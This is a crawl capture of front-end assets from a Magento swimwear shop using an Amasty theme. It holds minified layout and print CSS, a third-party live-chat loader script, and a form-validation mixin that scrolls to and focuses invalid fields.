.products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n){margin-right:0}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item{max-width:calc(33.33% - 20px)}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item{max-width:calc(25% - 22.5px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n){margin-right:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n){margin-right:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n){margin-left:30px;margin-right:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1){margin-left:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n){margin-left:30px;margin-right:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1){margin-left:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n){margin-right:30px}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item{max-width:calc(25% - 22.5px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n){margin-right:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column .amtheme-product-wrap>.product.media{margin-left:0;margin-right:80px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .amtheme-product-wrap>.product.media,.page-layout-2columns-right .amtheme-product-wrap>.product.media{margin-left:0;margin-right:50px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .amtheme-product-wrap .product.media{margin-left:0;margin-right:35px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .amtheme-short-info .reviews-actions{margin-left:5px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),.page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color){margin-left:0;margin-right:10px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color{margin-left:0;margin-right:16px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .amtheme-actions-wrap .action.primary{margin-left:0;margin-right:15px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-cart-index .cart-container>.cart-summary{margin-left:65px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-index-index .page-main{padding-right:160px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-index-index .page-main{padding-left:160px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-container>.opc-wrapper{margin-left:0;margin-right:60px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:first-of-type{padding-right:60px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:last-of-type{padding-left:60px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multicheckout.shipping .block-other>.amtheme-card-block>.amtheme-text{padding-right:60px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.block-order-details-view,.paypal-review-items{margin-right:40px}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-empty .block.am-widget:not(.list) .product.item.product-item,.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,.page-layout-1column .block.am-widget:not(.list) .product.item.product-item,.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item{max-width:calc(20% - 20px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),.page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),.page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n){margin-right:0}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-2columns-left .block.am-widget .grid .product.item,.page-layout-2columns-right .block.am-widget .grid .product.item,.page-layout-2columns-left .block.am-widget .products-grid .product.item,.page-layout-2columns-right .block.am-widget .products-grid .product.item{max-width:calc(25% - 18.75px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n){margin-right:0}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns .block.am-widget .grid .product.item,.page-layout-3columns .block.am-widget .products-grid .product.item{max-width:calc(33.33% - 16.67px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n){margin-right:0}}.page-print .logo{display:block;float:none;text-align:left}@media print{.nav-sections,.top-toolbar,.amtheme-newsletter-block,.amtheme-backtotop-wrap,.amtheme-reviews-tab,.footer.content,.breadcrumbs,.form.contact,.block.related,.block.upsell,.block.crosssell,.actions-toolbar,.toolbar,.cart.main.actions .action,.cart-summary .checkout-methods-items,.cart-discount,.block.am-widget{display:none !important}.products-grid .product-item{margin:0 auto}.products-grid .product-item .reviews-actions{margin:0 auto;width:100%}.cart.item .item-info>.item>.amtheme-inner{display:block}}@media print{@page{margin:1cm}*{color:#070605 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #dfdedd;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{table-layout:fixed;width:100%}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #dfdedd}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.footer.content{padding:0}.hidden-print{display:none !important}}.am-opacity-clear{opacity:0;z-index:10}.am-vertical-center{top:50%;transform:translateY(-50%)}.am-visually-hidden{border:0;clip:rect(0,0,0,0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;position:absolute;width:0}.am-visually-hidden-reset{clip:auto;height:auto;margin:0;opacity:1;overflow:visible;position:static;width:auto}.am-custom-scrollbar{overflow:auto;scrollbar-color:#dfdedd #fff;scrollbar-face-color:#dfdedd;scrollbar-highlight-color:#dfdedd;scrollbar-shadow-color:#dfdedd;scrollbar-track-color:#fff;scrollbar-width:thin}.am-custom-scrollbar::-webkit-scrollbar{height:4px;width:4px}.am-custom-scrollbar::-webkit-scrollbar-track{background-color:transparent;box-shadow:none}.am-custom-scrollbar::-webkit-scrollbar-thumb{background:#dfdedd;border-radius:12px}.am-custom-scrollbar>*{max-width:none}.am-text-uppercase{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase}.am-float-clear{clear:both}.am-word-break{word-break:break-word;word-wrap:break-word}.ie11 .am-word-break{word-break:break-all}.am-overflow-fade{padding:0;position:relative}.am-overflow-fade:after{content:'';height:100%;left:calc(100% - 22px);pointer-events:none;position:absolute;top:0;user-select:none;width:32px}.no-display{display:none}._am-message-icon-inner>*:first-child:before{text-align:right;width:20px}.am-product-options dt:after{content:':';display:inline-block}.am-product-options dt+dd{float:left}.am-product-options dt{clear:both;float:left;font-weight:400;margin-right:5px}@media only screen and (max-width:480px){.am-layout-negative-offset{margin-inline-end:-25px;margin-inline-start:-25px;padding-inline-end:25px;padding-inline-start:25px}}@media only screen and (max-width:480px) and screen and (-ms-high-contrast:active),only screen and (max-width:480px) and (-ms-high-contrast:none){.am-layout-negative-offset{margin-right:-25px}}@media only screen and (max-width:480px) and screen and (-ms-high-contrast:active),only screen and (max-width:480px) and (-ms-high-contrast:none){.am-layout-negative-offset{margin-left:-25px}}@media only screen and (max-width:480px) and screen and (-ms-high-contrast:active),only screen and (max-width:480px) and (-ms-high-contrast:none){.am-layout-negative-offset{padding-right:25px}}@media only screen and (max-width:480px) and screen and (-ms-high-contrast:active),only screen and (max-width:480px) and (-ms-high-contrast:none){.am-layout-negative-offset{padding-left:25px}}@media only screen and (max-width:768px){.am-layout-negative-offset{margin-inline-end:-35px;margin-inline-start:-35px;padding-inline-end:35px;padding-inline-start:35px}}@media only screen and (max-width:768px) and screen and (-ms-high-contrast:active),only screen and (max-width:768px) and (-ms-high-contrast:none){.am-layout-negative-offset{margin-right:-35px}}@media only screen and (max-width:768px) and screen and (-ms-high-contrast:active),only screen and (max-width:768px) and (-ms-high-contrast:none){.am-layout-negative-offset{margin-left:-35px}}@media only screen and (max-width:768px) and screen and (-ms-high-contrast:active),only screen and (max-width:768px) and (-ms-high-contrast:none){.am-layout-negative-offset{padding-right:35px}}@media only screen and (max-width:768px) and screen and (-ms-high-contrast:active),only screen and (max-width:768px) and (-ms-high-contrast:none){.am-layout-negative-offset{padding-left:35px}}.amtheme-custom-footer .footer-column:nth-child(1){max-width:25%}.amtheme-custom-footer .footer-column:nth-child(2){max-width:75%;flex-basis:75%}@media only screen and (max-width:1290px){.beach-menu-setion{justify-content:center;padding:0 9px;column-gap:10px}.beach-menu-setion .inner-menu-beach{width:19%}.beach-menu-setion .inner-menu-beach a{line-height:1}.page-header>.content .logo-image{max-width:300px}}@media only screen and (max-width:1024px){.beach-menu-setion{display:block}.beach-menu-setion .inner-menu-beach{width:100%;display:inline-block;max-width:32.33%}.amtheme-custom-footer{width:100%;flex-wrap:wrap}.amtheme-custom-footer .footer-column:nth-child(1){max-width:35%;flex-basis:30%}.amtheme-custom-footer .footer-column:nth-child(2){max-width:65%;flex-basis:60%}.amtheme-custom-footer .footer-column:nth-child(3){flex-basis:41%;max-width:49%}.amtheme-custom-footer .footer-column:nth-child(3) .amtheme-newsletter-block.amtheme-subscribe{width:100%}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t=1769237795055&online-image=https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png&offline-image=https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png
body_size: 429
content:
(function(){var p=[3,'safe-standard','Y9Hb','jgb3mH4VSxMLu2GL','scY9Hb','ciY9Hb',50,50,1,1,1,1,1,191,271,'https://messenger.providesupport.com','0zvso5bcveyk41sdfwzsr1fnpt','',false,false,false,30,60,'https://image.providesupport.com','0zvso5bcveyk41sdfwzsr1fnpt','','',,'','','','','https://vm.providesupport.com/0zvso5bcveyk41sdfwzsr1fnpt',false,'width=400px,height=570px','https://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A400px%3Bheight%3A570px&showButtonWithCode=false',1698339049635,{"enabled":false},'http://','https://vm.providesupport.com','','https://messenger.providesupport.com/resource/aihhat/default/company/messenger/css-js/weightless/298dd3/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,false,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1326136088327,false,true,'https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png','https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png','','','','','',,,'650','680','http://messenger.providesupport.com',''];var w=window,d=document;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p));var s=d.createElement('script');s.src='https://image.providesupport.com/sjs/static.js';d.body.appendChild(s)})()

--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_Theme/js/lib/mage/validation-mixin.js
body_size: 524
content:
/**
 * Extend listenFormValidateHandler to add amCaret dependency
 */

define([
    'jquery'
], function ($) {
    'use strict';

    return function (widget) {
        $.widget('mage.validation', widget, {
            /**
             * @inheritDoc
             */
            listenFormValidateHandler: function (event, validation) {
                var firstActive = $(validation.errorList[0].element || []),
                    lastActive = $(validation.findLastActive()
                      // eslint-disable-next-line no-mixed-operators
                      || validation.errorList.length
                      // eslint-disable-next-line no-mixed-operators
                      && validation.errorList[0].element || []),
                    windowHeight = $(window).height(),
                    parent,
                    successList,
                    isAmCaret = $('.product-add-form.-amcaret-active').length;

                if (lastActive.is(':hidden')) {
                    parent = lastActive.parent();

                    $('html, body').animate({
                        scrollTop: parent.offset().top - windowHeight / 2
                    });
                }

                // ARIA (removing aria attributes if success)
                successList = validation.successList;

                if (successList.length) {
                    $.each(successList, function () {
                        $(this).removeAttr('aria-describedby').removeAttr('aria-invalid');
                    });
                }

                // Exclude focus on error for JetTheme product caret
                if (firstActive.length && !isAmCaret) {
                    $('body').stop().animate({
                        scrollTop: firstActive.offset().top - windowHeight / 2
                    });
                    firstActive.focus();
                }
            }
        });

        return $.mage.validation;
    };
});
